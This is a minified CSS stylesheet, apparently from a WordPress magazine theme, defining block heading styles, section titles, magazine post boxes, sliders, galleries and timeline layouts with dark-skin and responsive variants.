.block-head-1 .the-global-title:before,.block-head-1 .comment-reply-title:before,.block-head-1 .related.products>h2:before,.block-head-1 .up-sells>h2:before,.block-head-1 .cross-sells>h2:before,.block-head-1 .cart_totals>h2:before,.block-head-1 .bbp-form legend:before{content:"";width:0;height:0;position:absolute;bottom:-5px;left:0;border-left:0;border-right:5px solid transparent;border-top:5px solid #2c2f34}
.dark-skin .block-head-1 .the-global-title:before,.dark-skin .block-head-1 .comment-reply-title:before,.dark-skin .block-head-1 .related.products>h2:before,.dark-skin .block-head-1 .up-sells>h2:before,.dark-skin .block-head-1 .cross-sells>h2:before,.dark-skin .block-head-1 .cart_totals>h2:before,.dark-skin .block-head-1 .bbp-form legend:before{border-top-color:#fff}
.block-head-1 .mag-box div.mag-box-title:before{border-top-color:#08f}
.block-head-1 .dark-skin .section-title-default:after{background:#fff}
.block-head-1 .dark-skin .section-title-default:before{border-top-color:#fff}
.block-head-1 .dark-skin .widget-title:after{background:#fff}
.block-head-1 .dark-skin .widget-title:before{border-top-color:#fff}
.block-head-1 #footer .widget-title:before{display:none}
.block-head-2 .the-global-title,.block-head-2 .comment-reply-title,.block-head-2 .related.products>h2,.block-head-2 .up-sells>h2,.block-head-2 .cross-sells>h2,.block-head-2 .cart_totals>h2,.block-head-2 .bbp-form legend{position:relative;font-size:17px;padding:0 0 15px;margin-bottom:20px;border-bottom:3px solid #27292d;color:#27292d}
.block-head-2 .section-title-default{border-bottom-width:5px}
.block-head-2 #footer .widget-title:after{content:"";background:#fff;width:40px;height:2px;position:absolute;bottom:-2px;left:0}
.block-head-3 .the-global-title,.block-head-3 .comment-reply-title,.block-head-3 .related.products>h2,.block-head-3 .up-sells>h2,.block-head-3 .cross-sells>h2,.block-head-3 .cart_totals>h2,.block-head-3 .bbp-form legend{position:relative;font-size:17px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);padding:0 0 14px}
.block-head-3 .the-global-title:after,.block-head-3 .comment-reply-title:after,.block-head-3 .related.products>h2:after,.block-head-3 .up-sells>h2:after,.block-head-3 .cross-sells>h2:after,.block-head-3 .cart_totals>h2:after,.block-head-3 .bbp-form legend:after{content:"";background:#27292d;width:80px;height:3px;position:absolute;bottom:-1px;left:0}
.block-head-3 .dark-skin .the-global-title:after{background:#fff}
.block-head-3 #footer .widget-title:after{width:50px}
.dark-skin .block-head-1 .the-global-title,.dark-skin .block-head-1 .related.products>h2,.dark-skin .block-head-1 .up-sells>h2,.dark-skin .block-head-1 .cross-sells>h2,.dark-skin .block-head-1 .cart_totals>h2,.dark-skin .block-head-1 .bbp-form legend,.dark-skin .block-head-2 .the-global-title,.dark-skin .block-head-2 .related.products>h2,.dark-skin .block-head-2 .up-sells>h2,.dark-skin .block-head-2 .cross-sells>h2,.dark-skin .block-head-2 .cart_totals>h2,.dark-skin .block-head-2 .bbp-form legend,.dark-skin .block-head-3 .the-global-title,.dark-skin .block-head-3 .related.products>h2,.dark-skin .block-head-3 .up-sells>h2,.dark-skin .block-head-3 .cross-sells>h2,.dark-skin .block-head-3 .cart_totals>h2,.dark-skin .block-head-3 .bbp-form legend,.block-head-1 .dark-skin .the-global-title,.block-head-2 .dark-skin .the-global-title,.block-head-3 .dark-skin .the-global-title{color:#fff;border-bottom-color:rgba(255,255,255,0.1)}
.block-head-1 #footer .widget-title,.block-head-2 #footer .widget-title,.block-head-3 #footer .widget-title{border-bottom:0}
.dark-skin .block-head-1 .the-global-title:after,.dark-skin .block-head-1 .related.products>h2:after,.dark-skin .block-head-1 .up-sells>h2:after,.dark-skin .block-head-1 .cross-sells>h2:after,.dark-skin .block-head-1 .cart_totals>h2:after,.dark-skin .block-head-1 .bbp-form legend:after,.dark-skin .block-head-3 .the-global-title:after,.dark-skin .block-head-3 .related.products>h2:after,.dark-skin .block-head-3 .up-sells>h2:after,.dark-skin .block-head-3 .cross-sells>h2:after,.dark-skin .block-head-3 .cart_totals>h2:after,.dark-skin .block-head-3 .bbp-form legend:after{background:#fff}
.block-head-1 .mag-box div.mag-box-title,.block-head-1 .mag-box-title h3 a,.block-head-1 .block-more-button,.block-head-3 .mag-box div.mag-box-title,.block-head-3 .mag-box-title h3 a,.block-head-3 .block-more-button{color:#08f}
.block-head-1 .mag-box-title h3 a:hover,.block-head-1 .block-more-button:hover,.block-head-3 .mag-box-title h3 a:hover,.block-head-3 .block-more-button:hover{color:#006dcc}
.block-head-1 .mag-box div.mag-box-title:after,.block-head-3 .mag-box div.mag-box-title:after{background:#08f}
.block-head-4 .has-block-head-4,.block-head-4 .mag-box-title h3,.block-head-4 .comment-reply-title,.block-head-4 .related.products>h2,.block-head-4 .up-sells>h2,.block-head-4 .cross-sells>h2,.block-head-4 .cart_totals>h2,.block-head-4 .bbp-form legend{position:relative;opacity:.99;display:inline-block!important;width:auto;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:5px 10px;color:#fff}
.block-head-4 .has-block-head-4:before,.block-head-4 .mag-box-title h3:before,.block-head-4 .comment-reply-title:before,.block-head-4 .related.products>h2:before,.block-head-4 .up-sells>h2:before,.block-head-4 .cross-sells>h2:before,.block-head-4 .cart_totals>h2:before,.block-head-4 .bbp-form legend:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:#08f;z-index:-1}
.block-head-4 .section-title-default{padding:5px 20px}
.block-head-4 .mag-box-title h3 a,.block-head-4 .section-title-default a,.block-head-4 #cancel-comment-reply-link{color:#fff}
.block-head-4 .mag-box-title h3 a:hover,.block-head-4 .section-title-default a:hover,.block-head-4 #cancel-comment-reply-link:hover{opacity:.8}
.block-head-4 .mag-box-title{position:relative;margin-bottom:0}
.block-head-4 .mag-box-title h3{font-size:18px}
.block-head-4 .mag-box-title .tie-alignright{margin-top:6px}
.block-head-4 .widget-title{padding:0 10px}
.block-head-4 .widget-title h4{line-height:27px}
.block-head-4#tie-body .widget-title,.block-head-4#tie-body .widget-title a:not(:hover){color:#fff}
.block-head-4#tie-body .widget-title:before{background:#111}
.block-head-4 #check-also-box .widget-title{padding-left:30px}
.block-head-4 #check-also-close{top:4px;left:5px}
.block-head-4 .widget-title a:not(:hover){color:#fff}
.block-head-4 .mag-box-filter-links .flexMenu-popup{top:5px}
.block-head-4 span.widget-title-icon,.block-head-7 span.widget-title-icon{float:left;margin-right:10px;line-height:27px;position:static;color:#fff}
.block-head-4 .mag-box>.container-wrapper,.block-head-4 .widget-title,.block-head-4 #footer .widget,.block-head-4 .side-aside .widget,.block-head-7 .mag-box>.container-wrapper,.block-head-7 .widget-title,.block-head-7 #footer .widget,.block-head-7 .side-aside .widget{opacity:.99}
.block-head-5 .has-block-head-4,.block-head-5 .mag-box-title h3,.block-head-5 .comment-reply-title,.block-head-5 .related.products>h2,.block-head-5 .up-sells>h2,.block-head-5 .cross-sells>h2,.block-head-5 .cart_totals>h2,.block-head-5 .bbp-form legend{padding:5px 15px 5px 25px}
.block-head-5 .has-block-head-4:before,.block-head-5 .mag-box-title h3:before,.block-head-5 .comment-reply-title:before,.block-head-5 .related.products>h2:before,.block-head-5 .up-sells>h2:before,.block-head-5 .cross-sells>h2:before,.block-head-5 .cart_totals>h2:before,.block-head-5 .bbp-form legend:before{-webkit-transform:skew(-20deg) translateX(6px);-ms-transform:skew(-20deg) translateX(6px);transform:skew(-20deg) translateX(6px)}
.block-head-5 .section-title-default{padding:5px 20px 5px 35px}
.block-head-5 .section-title-default:before{-webkit-transform:skew(-20deg) translateX(13px);-ms-transform:skew(-20deg) translateX(13px);transform:skew(-20deg) translateX(13px)}
.block-head-5 .widget-title{padding:0 10px 0 20px}
.block-head-5 #check-also-box .widget-title{padding-left:37px}
.block-head-5 #check-also-close{left:12px}
.block-head-6 .has-block-head-4:after,.block-head-6 .mag-box-title h3:after,.block-head-6 .comment-reply-title:after,.block-head-6 .related.products>h2:after,.block-head-6 .up-sells>h2:after,.block-head-6 .cross-sells>h2:after,.block-head-6 .cart_totals>h2:after,.block-head-6 .bbp-form legend:after{content:'';position:absolute;right:0;top:0;width:70%;height:100%;background-color:#08f;-webkit-transform:skew(-40deg) translateX(14px);-ms-transform:skew(-40deg) translateX(14px);transform:skew(-40deg) translateX(14px);z-index:-1}
.block-head-6 .section-title-default{padding:5px 25px}
.block-head-6 .section-title-default:after{-webkit-transform:skew(-40deg) translateX(32px);-ms-transform:skew(-40deg) translateX(32px);transform:skew(-40deg) translateX(32px)}
.block-head-6#tie-body .widget-title:after{background:#111}
.block-head-7 .the-global-title,.block-head-7 .comment-reply-title,.block-head-7 .related.products>h2,.block-head-7 .up-sells>h2,.block-head-7 .cross-sells>h2,.block-head-7 .cart_totals>h2,.block-head-7 .bbp-form legend{position:relative;font-size:15px;line-height:1.3;font-weight:500;margin-bottom:20px;padding:7px 10px;color:#fff;background-color:#111}
.block-head-7 .section-title-default{padding:5px 15px}
.block-head-7 .mag-box-title h3{font-size:15px;line-height:22px}
.block-head-7 .the-global-title a{color:#fff}
.block-head-7 .mag-box .mag-box-title .mag-box-filter-links a.active{color:#08f}
.block-head-7 .mag-box-title h3 a:hover,.block-head-7 .block-more-button:hover,.block-head-7 .section-title-default a:hover,.block-head-7 .widget-title a:hover{opacity:.8}
.block-head-7 .mag-box-filter-links .flexMenu-popup{top:6px}
.block-head-7 .mag-box-filter-links .flexMenu-popup a:not(:hover):not(.active){color:#2c2f34}
.dark-skin .block-head-7 .mag-box-filter-links .flexMenu-popup a:not(:hover):not(.active),.block-head-7 .dark-skin .mag-box-filter-links .flexMenu-popup a:not(:hover):not(.active){color:#aaa}
.block-head-7 .slider-arrow-nav{margin-right:-3px}
.block-head-7 .slider-arrow-nav a{border-color:rgba(255,255,255,0.2)}
.block-head-7 #footer .widget-title{display:inline-block}
.block-head-7 span.widget-title-icon{line-height:19px}
.block-head-8 .the-global-title,.block-head-8 .comment-reply-title,.block-head-8 .related.products>h2,.block-head-8 .up-sells>h2,.block-head-8 .cross-sells>h2,.block-head-8 .cart_totals>h2,.block-head-8 .bbp-form legend{position:relative;font-size:15px;margin-bottom:20px;padding-left:20px;min-height:0}
.dark-skin .block-head-8 .the-global-title,.dark-skin .block-head-8 .comment-reply-title,.dark-skin .block-head-8 .related.products>h2,.dark-skin .block-head-8 .up-sells>h2,.dark-skin .block-head-8 .cross-sells>h2,.dark-skin .block-head-8 .cart_totals>h2,.dark-skin .block-head-8 .bbp-form legend{color:#fff}
.block-head-8 .the-global-title:before,.block-head-8 .comment-reply-title:before,.block-head-8 .related.products>h2:before,.block-head-8 .up-sells>h2:before,.block-head-8 .cross-sells>h2:before,.block-head-8 .cart_totals>h2:before,.block-head-8 .bbp-form legend:before{content:"";background:#08f;height:1em;width:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}
.block-head-8 .section-title-default{padding-left:25px}
.block-head-8 .section-title-default:before{height:.8em;width:15px}
.block-head-8 .mag-box-title h3{line-height:22px}
.block-head-8 .dark-skin .the-global-title{color:#fff}
.section-title{font-weight:700}
.section-title.section-title-default{font-size:50px;margin-bottom:40px}
@media (max-width:767px){.section-title.section-title-default{font-size:35px;margin-top:10px;margin-bottom:20px}}
.section-title span.the-section-title .fa{font-size:85%}
.section-title-centered{font-size:50px;margin-bottom:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}
@media (max-width:767px){.section-title-centered{font-size:35px;margin-top:10px;margin-bottom:30px}}
.section-title-centered span.the-section-title{padding:0 2%;text-align:center;line-height:1}
.dark-skin .section-title-centered{color:#fff}
.section-title-centered:before,.section-title-centered:after{height:2px;content:'';-webkit-flex-basis:15%;-ms-flex-preferred-size:15%;flex-basis:15%;position:relative;background-color:#2c2f34;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}
.dark-skin .section-title-centered:before,.dark-skin .section-title-centered:after{background-color:#fff}
.section-title-big{padding:0 15px;font-size:80px;margin-bottom:-15px;line-height:1;color:rgba(0,0,0,0.3)}
@media (max-width:767px){.section-title-big{font-size:35px;margin-top:10px;margin-bottom:5px}}
.dark-skin .section-title-big{color:rgba(255,255,255,0.3)}
.section-item{position:relative;padding:30px 0 0;clear:both}
@media (max-width:991px){.section-item{padding-top:15px}}
.has-title .section-item{padding-top:85px;padding-bottom:55px}
@media (max-width:991px){.has-title .section-item{padding-top:20px;padding-bottom:10px}}
.without-background:not(.has-title)+.without-background.has-title .section-item{padding-top:55px}
.has-background .section-item{overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}
.archive .has-background .section-item{padding-bottom:30px}
.normal-width.has-background .section-item{padding-right:30px;padding-left:30px}
@media (max-width:991px){.normal-width.has-background .section-item{padding-right:15px;padding-left:15px}}
@media (max-width:991px){.container.has-background{padding-right:0;padding-left:0}}
.section-item.first-block-is-full-width,.without-background+.without-background .section-item{padding-top:0}
.has-background .section-item>section{margin-bottom:0}
.has-background .section-item>section+.container{margin-top:30px}
@media (max-width:991px){.has-background .section-item>section+.container{margin-top:15px}}
.mag-box-title{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}
.mag-box-title h3{font-size:18px;margin-right:20px;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:calc(100% - 145px);float:left}
@media (max-width:479px){.mag-box-title h3{max-width:calc(100% - 105px)}}
.mag-box-title h3:only-child{max-width:100%}
.mag-box-title .tie-alignright{-webkit-flex-grow:1;flex-grow:1;-ms-flex-positive:1;width:100%}
.mag-box-options{font-size:12px;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}
.mag-box-options .slider-arrow-nav{-webkit-flex:0 0 55px;-ms-flex:0 0 55px;flex:0 0 55px}
.block-more-button{margin-left:10px;line-height:22px}
.mag-box-filter-links{opacity:0;transition:opacity .5s;overflow:hidden;height:22px}
.mag-box-filter-links li{float:left}
.mag-box-filter-links a{padding:0 6px;margin:0 2px;line-height:22px;border-radius:2px;color:#2c2f34;display:inline-block;transition:.2s;white-space:nowrap;word-wrap:normal}
.mag-box-filter-links a:hover{border-color:#08f;background-color:#08f;color:#fff}
div.mag-box .mag-box-options .mag-box-filter-links a.active{color:#08f;background-color:transparent;cursor:default}
.flexMenu-viewMore>a{position:relative;z-index:5}
.flexMenu-viewMore>a>span{display:inline-block;line-height:22px;font-size:16px}
.mag-box-filter-links .flexMenu-viewMore:hover>a{background-color:transparent!important;color:#08f}
.flexMenu-popup{z-index:4;-webkit-transform:translateX(-100%) translateX(34px);-ms-transform:translateX(-100%) translateX(34px);transform:translateX(-100%) translateX(34px);min-width:100px;text-align:right;white-space:nowrap;word-wrap:normal;border-radius:2px;background:#fff}
.flexMenu-popup li{width:100%;display:block}
.mag-box-filter-links .flexMenu-popup{top:0;padding-top:22px;box-shadow:0 0 5px rgba(0,0,0,0.2)}
.mag-box-filter-links .flexMenu-popup li:first-child{border-top:1px solid rgba(0,0,0,0.05)}
.flexMenu-popup a{border-radius:0;display:block;padding:3px 10px;transition:none;margin:0}
.breaking-news-outer{height:40px;overflow:hidden;border-radius:2px}
.mag-box .breaking-title{line-height:40px}
.mag-box .breaking{height:40px;background-color:#fff;border:1px solid rgba(0,0,0,0.1);border-left-width:0}
.mag-box .controls-is-active .ticker-wrapper.has-js{padding-right:90px}
.mag-box .ticker-wrapper.has-js,.mag-box .ticker,.mag-box .ticker-content,.mag-box .ticker-swipe,.mag-box .breaking-news-nav,.mag-box .breaking-news-nav li{line-height:38px;height:38px}
.mag-box .breaking-news-nav{padding-right:0}
.mag-box .breaking-news-nav li{margin:0;width:38px;border-width:0 0 0 1px;border-radius:0;font-size:16px}
.mag-box .breaking-news-nav li:hover{border-color:transparent!important}
.dark-skin .mag-box .breaking,.dark-skin .mag-box .breaking-news-nav li,.box-dark-skin .breaking,.box-dark-skin .breaking-news-nav li{border-color:rgba(255,255,255,0.1)}
.dark-skin .mag-box .breaking,.dark-skin .mag-box .ticker-content,.dark-skin .mag-box .ticker-swipe,.box-dark-skin .breaking,.box-dark-skin .ticker-content,.box-dark-skin .ticker-swipe{background-color:#27292d}
.mag-box-container{position:relative}
.mag-box .posts-items li:nth-child(1),.mini-posts-box .posts-items li:nth-child(2),.big-post-left-box .posts-items li:nth-child(2),.big-posts-box .posts-items li:nth-child(2){margin-top:0}
.mag-box{margin-bottom:30px;clear:both}
@media (max-width:991px){.mag-box{margin-bottom:15px}}
.mag-box .is-loading{opacity:.5;transition:opacity .3s}
.mag-box .posts-items{clear:both;margin:0 -2%}
.mag-box .posts-items li{float:left;width:50%;margin-top:24px;padding:0 2%}
@media (max-width:670px){.mag-box .posts-items li{width:100%}
.mag-box .posts-items li:not(:first-child){margin-top:14px}}
.mag-box .posts-items-loaded-ajax{margin-top:24px!important}
.mag-box .post-title{font-size:20px;line-height:1.4}
.mag-box .post-meta{margin:0 0 3px}
.mag-box .post-excerpt{margin-top:5px;color:#666}
.mag-box li:not(:first-child) .post-thumb{float:left;margin-right:15px}
.mag-box li:not(:first-child) .post-details{padding-left:125px}
.mag-box li:not(:first-child) .post-title{font-size:14px}
.no-small-thumbs.post-item .post-details,.no-small-thumbs.post-widget-body,.no-small-thumbs.comment-body{padding-left:0!important}
.content-only:not(.tabs-box),.content-only:not(.tabs-box)>.container-wrapper{background:transparent;border:0;padding:0}
@media (max-width:991px){.content-only{margin:30px 0}}
.show-more-button{border:1px solid rgba(0,0,0,0.1);height:50px;line-height:50px;position:relative;text-align:center;display:block;font-weight:600;cursor:pointer;clear:both}
.mag-box .show-more-button{margin:25px -30px -30px;border-width:1px 0 0}
@media (max-width:767px){.mag-box .show-more-button{margin:20px -20px -20px}}
.pages-nav .show-more-button{padding:0 20px;min-height:50px;line-height:50px}
.magazine1 .content-only .show-more-button,.magazine2 .show-more-button{border-width:1px;margin:35px auto 0;max-width:350px}
@media (max-width:991px){.magazine1 .content-only .show-more-button,.magazine2 .show-more-button{margin-top:20px}}
.show-more-button .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0,26px,26px,13px)}
.show-more-button .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0,26px,26px,13px)}
.pagination-disabled{opacity:.5;cursor:default}
.pagination-disabled,.pagination-disabled:hover{color:#888!important}
.big-post-left-box .posts-items{font-size:0}
.big-post-left-box .posts-items .post-excerpt{font-size:13px}
.big-post-left-box .posts-items li:nth-child(n+2){float:none;display:inline-block!important;vertical-align:top}
.big-post-left-box .posts-items li:nth-child(n+2) .post-thumb img{max-width:110px}
.big-post-left-box li:first-child .post-thumb{margin-bottom:10px}
@media (min-width:992px){.full-width .big-post-left-box .posts-items li{width:calc(100% / 3)}
.full-width .big-post-left-box .posts-items li:nth-child(3){margin-top:0}}
.big-post-top-box .posts-items li:first-child{width:96%;padding-left:0;padding-right:0;margin-left:2%;margin-bottom:24px}
.big-post-top-box .posts-items li:first-child .post-thumb{float:left;width:48%;margin-right:4%;margin-bottom:0}
.big-post-top-box .posts-items li:first-child .post-details{padding-left:52%}
.big-post-top-box .posts-items li:nth-child(2n){clear:left}
.big-post-top-box .posts-items li:nth-child(-n+3){margin-top:0}
.big-post-top-box .posts-items li:nth-child(n+2) .post-thumb img{max-width:110px}
@media (max-width:670px){.big-post-top-box .posts-items li:first-child{margin-bottom:14px}
.big-post-top-box .posts-items li:first-child .post-thumb{width:100%;margin:0 0 10px}
.big-post-top-box .posts-items li:first-child .post-meta{width:100%}
.big-post-top-box .posts-items li:first-child .post-details{padding:0}
.big-post-top-box .posts-items li:nth-child(3),.big-post-top-box .posts-items li:nth-child(4){margin-top:14px}}
@media (min-width:992px){.full-width .big-post-top-box .posts-items li{width:calc(100% / 3)}
.full-width .big-post-top-box .posts-items li:nth-child(-n+4){margin-top:0}
.full-width .big-post-top-box .posts-items li:first-child{width:96%}
.full-width .big-post-top-box .posts-items li:first-child .post-thumb{width:30.6%}
.full-width .big-post-top-box .posts-items li:first-child .post-details{padding-left:34.767%}
.full-width .big-post-top-box .posts-items li:nth-child(2n){clear:none}
.full-width .big-post-top-box .posts-items li:nth-child(3n+2){clear:left}}
.half-box.mag-box{padding-left:0;clear:right}
.half-box.second-half-box{padding-left:15px;padding-right:0}
@media (max-width:767px){.half-box{padding:0!important}}
.half-box .posts-items{margin:0}
.half-box .posts-items li{width:100%;padding:0}
.half-box .posts-items li:first-child{margin-bottom:24px}
@media (max-width:670px){.half-box .posts-items li:first-child{margin-bottom:14px}}
.half-box .posts-items li:first-child .post-thumb{margin-bottom:10px}
.half-box .posts-items li:nth-child(2){margin-top:0}
.half-box .posts-items li:nth-child(n+2) .post-thumb img{max-width:110px}
@media (min-width:768px){.content-only.first-half-box{padding-right:15px}}
.news-gallery .mag-box-container{overflow:hidden;margin-bottom:-10px}
.news-gallery-items{width:calc(100% + 10px);margin:0 -5px}
.news-gallery-items li{float:left;height:75px;width:16.66667%;padding:0 5px 10px}
.news-gallery-items li .post-thumb{background-color:rgba(0,0,0,0.2);background-size:cover;background-position:center top;background-repeat:no-repeat;float:none!important;margin:0!important}
.media-overlay .news-gallery-items .post-thumb-overlay{transition:.3s}
.media-overlay .news-gallery-items li:hover .post-thumb-overlay{background:rgba(255,255,255,0.2)}
.big-first-gallery .news-gallery-items{height:280px}
.big-first-gallery .news-gallery-items li{height:25%}
.big-first-gallery .news-gallery-items li:first-child{width:50%;height:100%}
@media (min-width:992px){.full-width .big-first-gallery .news-gallery-items{height:400px}
.full-width .news-grid .news-gallery-items li{height:100px}}
@media (max-width:767px){.news-gallery-items li,.big-first-gallery .news-gallery-items li{width:33.3334%;height:95px}
.big-first-gallery .news-gallery-items{height:620px}
.big-first-gallery .news-gallery-items li:first-child{width:100%;height:250px}}
.scrolling-box .mag-box-container{min-height:150px}
.scrolling-slider{overflow:hidden;display:none}
.scrolling-slider.slick-dotted{padding-bottom:40px}
.scrolling-slider .slick-list{width:100%;width:calc(100% + 24px);margin-right:calc(-12px);margin-left:calc(-12px);overflow:inherit;transition:height .3s}
.scrolling-slider .tie-slick-dots{bottom:0;text-align:center}
.scrolling-slider .slide{margin:0 12px;position:relative}
.scrolling-slider .post-title{font-size:16px;margin-top:8px}
.scrolling-slider .post-meta{margin:8px 0 0}
.scroll-2-box .slick-track{display:-webkit-flex;display:-ms-flexbox;display:flex}
.scroll-2-box .slide{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:auto;background-color:rgba(0,0,0,0.2)}
.scroll-2-box .post-overlay{pointer-events:none;position:absolute;top:0;left:0;z-index:1;height:100%;width:100%;padding:10px}
.scroll-2-box .post-content{position:absolute;bottom:0;left:0;padding:10px}
.scroll-2-box .post-title a{color:#fff;white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4.2em}
@media only screen and (min-width:400px) and (max-width:570px){.scroll-2-box .post-title a{-webkit-line-clamp:2;max-height:2.8em}}
.scroll-2-box .post-thumb:after{opacity:.5}
.scroll-2-box .slide:hover .post-thumb:after{opacity:.9}
.wide-post-box .posts-items{margin:0}
.wide-post-box .posts-items li{width:100%;padding:0;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}
.wide-post-box .posts-items li .post-title{font-size:20px}
.wide-post-box .posts-items li .post-thumb{margin-right:25px;float:none;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;width:50%;max-width:420px}
@media (max-width:767px){.wide-post-box .posts-items li .post-thumb{-webkit-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;margin-right:3.55%}}
.wide-post-box .posts-items li .post-details{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:0!important}
@media (max-width:580px){.wide-post-box .posts-items li{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}
.wide-post-box .posts-items li .post-thumb{width:100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;max-width:100%;margin:0 0 10px}
.wide-post-box .posts-items li .post-meta{width:100%}}
.small-wide-post-box .posts-items li .post-thumb{-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}
.timeline-box .posts-items{position:relative;overflow:hidden}
.timeline-box .posts-items::before,.timeline-box .posts-items:last-of-type:after{content:"";width:2px;height:100%;background:rgba(0,0,0,0.1);position:absolute;left:29px;z-index:0}
.timeline-box .posts-items:last-of-type:after{background-image:linear-gradient(to bottom,#e5e5e5 0%,#fff 80%);height:150px;bottom:0}
.timeline-box .posts-items li{display:block!important}
@media (max-width:580px){.timeline-box .posts-items li .post-thumb{float:none}}
.timeline-box .posts-items-loaded-ajax{margin-top:0}
.timeline-box .posts-items-loaded-ajax li:first-child{padding-top:30px}
.timeline-box .year-month{background:#e6e6e6;color:#2c2f34;text-align:center;width:60px;height:60px;line-height:18px;float:left;margin:0 10px 10px 0;position:relative;overflow:hidden;z-index:1;padding-top:12px;border-radius:100%}
.timeline-box .year-month span{font-weight:600;font-size:14px}
.timeline-box .year-month em{display:block;font-size:80%;padding-top:1px;opacity:.7}
.timeline-box .day-month{margin-bottom:10px;padding-left:50px;position:relative;z-index:2}
.timeline-box .day-month::before{position:absolute;left:23px;top:3px;content:"";width:14px;height:14px;border-radius:50%;background:#e6e6e6;border:3px solid #fff;z-index:1}
.timeline-box .post-item-inner{margin-left:50px;display:-webkit-flex;display:-ms-flexbox;display:flex}
@media (max-width:580px){.timeline-box .post-item-inner{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}
@media (max-width:670px){.big-posts-box .posts-items li{width:100%}}
.big-posts-box .posts-items li .post-thumb{margin-right:0;float:none!important;margin-bottom:10px}
.big-posts-box .posts-items li .post-details{padding-left:0}
.big-posts-box .posts-items li .post-title{font-size:20px;padding-left:0}
.big-posts-box .posts-items li:nth-child(2n+1){clear:left}
@media (min-width:992px){.full-width .big-posts-box .posts-items{margin:0 -1.35%}
.full-width .big-posts-box .posts-items li{width:calc(100% / 3);padding:0 1.35%}
.full-width .big-posts-box .posts-items li:nth-child(-n+3){margin-top:0}
.full-width .big-posts-box .posts-items li:nth-child(2n+1){clear:none}
.full-width .big-posts-box .posts-items li:nth-child(3n+1){clear:left}}
.narrow-big-posts-box .posts-items{margin:0 -1px}
.narrow-big-posts-box .posts-items li{padding:0 1px}
.narrow-big-posts-box .posts-items li .post-details{padding:5px 15px 0}
.narrow-big-posts-box .posts-items .post-meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;padding-top:5px}
.narrow-big-posts-box .posts-items .post-cat-wrap{left:0;bottom:0}
.narrow-big-posts-box .posts-items .post-cat-wrap .post-cat{border-radius:0;background:#fff;padding:10px 25px;color:#00bf80}
.full-width-img-news-box .posts-items li{width:100%;float:none}
@media (min-width:992px){.full-width-img-news-box .posts-items li:not(:first-child){margin-top:40px}}
.full-width-img-news-box .posts-items li .post-title{font-size:30px;line-height:1.2}
@media (max-width:767px){.full-width-img-news-box .posts-items li .post-title{font-size:25px}}
@media (max-width:670px){.full-width-img-news-box .posts-items li .post-title{font-size:20px}}
.full-width-img-news-box .posts-items li .post-thumb{width:100%;margin-bottom:10px;float:none!important}
.full-width-img-news-box .posts-items .post-meta{clear:both}
.full-width-img-news-box .posts-items .post-excerpt,.full-width-img-news-box .posts-items .entry{margin-top:10px}
@media (min-width:768px){.full-overlay-title li:not(.no-post-thumb) .block-post-overlay{position:relative;margin-bottom:20px}
.full-overlay-title li:not(.no-post-thumb) .block-title-overlay{position:absolute;bottom:-1px;padding:25px 25px 0 0;background:#fff;z-index:4;width:70%}
.full-overlay-title li:not(.no-post-thumb) img{min-height:250px;background-color:#f6f7f8}
.full-overlay-title.dark-skin li:not(.no-post-thumb) img,.dark-skin .full-overlay-title li:not(.no-post-thumb) img{background-color:#161619}
.full-overlay-title.media-overlay .icon{left:15px;top:15px;-webkit-transform:none;-ms-transform:none;transform:none}
.full-overlay-title.media-overlay .is-trending .trending-post{top:16px;left:15px;width:38px;height:38px;line-height:38px}
.full-overlay-title.media-overlay .is-trending .icon{left:63px}
.full-overlay-title .digital-rating{top:15px;right:15px}
.center-overlay-title li:not(.no-post-thumb) .block-title-overlay{padding:25px 25px 15px!important;width:86%;left:7%;text-align:center}
.center-overlay-title li:not(.no-post-thumb) .tie-alignright{float:none;display:inline-block}}
.mini-posts-box .posts-items li .post-title{font-size:18px;margin-bottom:10px}
.mini-posts-box .posts-items li .post-thumb{float:left;margin-right:15px}
.mini-posts-box .posts-items li .post-thumb img{max-width:110px}
.mini-posts-box .posts-items li:nth-child(2n+1){clear:left}
@media only screen and (min-width:992px) and (max-width:1100px),only screen and (max-width:767px){.mini-posts-box .posts-items li{width:100%}
.mini-posts-box .posts-items li:nth-child(n+2){margin-top:24px}}
@media (min-width:992px){.full-width .mini-posts-box .posts-items li:nth-child(-n+3){margin-top:0}
.full-width .mini-posts-box .posts-items li:nth-child(n){width:calc(100% / 3);clear:none}
.full-width .mini-posts-box .posts-items li:nth-child(3n+1){clear:left}}
.first-post-gradient li:first-child .post-title{font-size:25px;line-height:1.2;margin-bottom:5px}
.first-post-gradient li:first-child .post-overlay{pointer-events:none;position:absolute;top:0;height:100%;width:100%;border-radius:2px;z-index:2}
.first-post-gradient li:first-child .post-content{width:100%;padding:22px 30px;position:absolute;bottom:0;left:0}
